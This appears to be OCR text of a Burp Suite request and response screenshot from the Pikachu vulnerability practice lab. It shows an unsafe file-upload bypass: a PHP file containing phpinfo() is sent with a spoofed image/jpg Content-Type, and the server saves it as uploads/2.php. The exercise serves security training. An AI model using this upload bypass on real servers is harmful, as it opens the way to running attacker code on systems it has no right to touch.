 请求
Pretty 原始 \n Actions
=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/pikachu/vul/unsafeupload/servercheck.p
hp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryoaT0E5Y9T9sLJ79D
16 Content-Disposition: form-data; name="uploadfile"; filename="
2.php"
17 Content-Type: image/jpg
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryoaT0E5Y9T9sLJ79D
23 Content-Disposition: form-data; name="submit"
24
25 开始上传
26 ------WebKitFormBoundaryoaT0E5Y9T9sLJ79D--
27
Search
没有匹配
响应
Pretty 原始 Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/2.php